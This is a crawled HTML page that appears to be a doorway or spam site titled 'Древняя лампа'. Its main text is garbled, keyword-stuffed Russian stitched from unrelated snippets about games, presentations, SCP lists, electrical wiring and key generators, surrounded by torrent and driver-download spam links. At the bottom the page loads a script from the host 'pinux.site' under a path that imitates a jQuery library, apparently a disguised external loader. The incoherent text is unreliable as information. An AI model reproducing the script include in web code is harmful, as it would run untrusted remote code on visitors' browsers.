

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-drevnyaya-lampa.html
body_size: 4534
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Древняя лампа - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Древняя лампа</h2>
                            </header>
                            <p>Наука не стояла на месте. Новое время – рассвет физики и химии, которые доминировали надо всеми другими отраслями человеческого знания. Синие, белые, красные - шарики бывают такие разные! Нет, это не просто ностальгия по когда-то популярной песенке, а таким образом мы попытались выразить суть игры в шарики в двух словах. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Легенда о китайской принцессе. Среди уникальных находок, найденных во время археологических раскопок в 1971 году в захоронении Мавандуй в городе Чанша. 
Прохождение игры 3. Старый дом Резидент Эвил 7. Прохождение. Внутренний двор. На правом ограждении лестницы осматриваем маленький высокий кувшин, в нем отмычка. Хорошо, когда в доме есть мебель с историей, и здорово, когда ей дают новую жизнь, чтобы сохранить частичку семейных ценностей. Продолжение материала «Другая история Земли» Исследователь Дмитрий Мыльников рассказывает о том, почему древняя цивилизация оставила. Безлесные области, называемые степью занимают обширные территории в Евразии, Северной Америки и в субтропическом поясе Южной Америки. Список аномальных предметов Российского филиала — список предметов, которые нельзя назвать полноценными scp-объектами несмотря на наличие аномальных свойств. mama_kapitan Как удобно, что не выезжая из Москвы можно увидеть постановки театров других городов. Наука не стояла на месте. Новое время – рассвет физики и химии, которые доминировали надо. Игры шарики это игры где Вам придется собирать похожие шарики вместе, ловить и уничтожать. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. 
Легенда о китайской принцессе. Среди уникальных находок, найденных во время. Прохождение игры 3. Старый дом Резидент Эвил 7. Прохождение. Внутренний двор. На правом. Официальный Дистрибьютор продукции компании Annie Sloan в России. Информационный сайт про день, когда всё станет иначе. Приметы последнего времени. Поверхность Земли делится на природные зоны, которые сушественно отличаются друг от друга. Информация о том, как и где отдохнуть с детьми в Москве в выходные, праздники, каникулы. А кто-нибудь ставил нештатные подрулевые переключатели? Я ставил КАМАЗовский, работает. 
Список аномальных предметов Российского филиала — список предметов, которые нельзя. Подборка стихотворений о Москве для младших школьников для заучивания и чтения. Стихи про. Волшебная лампа Аладдина. Техники исполнения желаний очень популярны. Их практикуют. Описание мультфильма. Яркий, веселый и очень динамичный мультсериал, снятый по мотивам. Раскраска Эльза и Анна — это коллекция картинок по мотивам мультфильма Холодное сердце. Список аномальных предметов — список предметов, которые нельзя назвать полноценными. Каталог эзотерических книг и книг для развития. Здесь можно скачать книги по эзотерике. Бесплатные Пазлы - Скачать бесплатные игры - Играть в бесплатные игры. Запись в оперативно-ремонтном журнале: - Протирали флаконы бра, от пыли---похороны электрика. 
Онлайн Генератор ключей для игр Алавар бесплатно. Чтобы получить ключ к игре, выберите эту. Бесплатные Приключения - Скачать бесплатные игры - Играть в бесплатные игры. Санатории Белоруссии Беларуси официальный сайт АТТ цены 2019 с лечением с бассейном путёвки. У молодой пары, потерявшей маленького сына, появляется второй шанс на счастливую жизнь. Сказка – это вымышленная история. Такая история, которая хранит в себе чудо. Чудо. Поиск Предметов Игры - Скачивайте Бесплатные Игры. Все Поиск Предметов игры Трехфазный однотарифный счетчик ЦЭ6803В. Вот я и решил Вам рассказать подробно о счетчике. 
Тестирование - основное средство контроля и проверки обязательного уровня обученности. Почти все вышивальные принадлежности теперь у меня под рукой на станке. Из трубы. Две фазы в розетке. Речь в данной статье пойдет от том, как в обычной розетке может. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-proshivka-plansheta-a13.html">Прошивка планшета a13</a></li>
                                <li><a href="xk7m2s-skachat-prezentaciya-algoritm.html">Скачать презентация алгоритм</a></li>
                                <li><a href="xk7m2s-skachat-gradusy-vse-pesni-cherez-torrent.html">Скачать градусы все песни через торрент</a></li>
                                <li><a href="xk7m2s-drayvera-dlya-prosmotra-hdmi.html">Драйвера для просмотра hdmi</a></li>
                                <li><a href="xk7m2s-prezentaciya-dlya-detey-zvuki-rechi.html">Презентация для детей звуки речи</a></li>
                                <li><a href="xk7m2s-skachat-drayvera-na-asus-k95v.html">Скачать драйвера на asus k95v</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Изобретения Нового времени.</li>
<li>Игры шарики. Скачать игры шарики бесплатно.</li>
<li>Презентация на тему: Праздники иудаизма. Песах Песах.</li>
<li>П.Олексенко. Загадка Тисульской находки. Часть.</li>
<li>Resident Evil 7. Прохождение игры на 100%. Старый дом.</li>
<li>Annie Sloan Russia.</li>
<li>День.</li>
<li>Природные зоны Земли. Карта природных зон мира.</li>
<li>Отдых с детьми.</li>
<li>Электрооборудование ремонт обслуживание автомобилей УАЗ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-avtovokzal-raspisanie-avtobusov-ivanovo.html">Автовокзал расписание автобусов иваново</a></li>
                                            <li><a href="xk7m2s-skyrim-suspicious-gold-starter.html">Skyrim suspicious gold starter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-igru-cherez-torrent-madagaskar.html">Скачать игру через торрент мадагаскар</a></li>
                                            <li><a href="xk7m2s-francuzka-mova-11-klas-nodelman-gdz.html">Французька мова 11 клас нодельман гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-vse-puchkom-mp3-skachat-besplatno.html">Все пучком mp3 скачать бесплатно</a></li>
                                            <li><a href="xk7m2s-skachat-uchebnik-matematika-3-klass.html">Скачать учебник математика 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-drayvera-realtek-high-definition-audio-windows-10.html">Драйвера realtek high definition audio windows 10</a></li>
                                            <li><a href="xk7m2s-muzyka-skachat-torrent-bez-registracii.html">Музыка скачать торрент без регистрации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
